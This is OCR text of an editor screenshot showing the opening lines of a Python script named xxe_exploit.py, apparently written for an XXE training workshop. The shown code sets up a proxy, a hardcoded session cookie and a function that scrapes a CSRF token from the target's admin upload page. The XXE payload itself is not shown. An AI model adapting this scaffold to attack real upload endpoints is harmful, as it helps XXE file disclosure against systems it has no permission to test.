 jupyter xxe_exploit.py✔ 18 minutes ago Logout Control Panel
File Edit View Language Python
1 import requests
2 import re
3 from bs4 import BeautifulSoup
4 from sys import argv
5
6
7 proxies = { ## SEE session.get() calls to enable the request sent to your HTTP proxy.
8   "http":  "http://127.0.0.1:18080",
9   "https": "http://127.0.0.1:18080",
10 }
11
12 session = requests.Session()
13 cookies = {"JSESSIONID":"00A76A8AB53015064AF2D6FD7885C9EA"} ## CHANGE THIS TOKEN TO YOUR
SESSION ID
14
15 def get_csrf_token():
16
17     ## GENERATED BY REISSUE REQUEST SCRIPTER (BURP EXTENSION)
18     headers = {"User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101
Firefox/51.0","Connection":"close","Accept-Language":"en-
US,en;q=0.5","Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8","Up
grade-Insecure-Requests":"1"}
19     response = session.get("http://xxe-workshop.gosec.co:8024/admin/upload",
headers=headers, cookies=cookies) #, proxies=proxies)
20
21     for line in response.text.splitlines():
22         #print line
23         if "_csrf" in line:
24             token = re.search('value="(.*)"', line, re.IGNORECASE)
25             if token:
26                 #print("CSRF Token:"+token.group(1))
27                 return token.group(1)
28     return None
29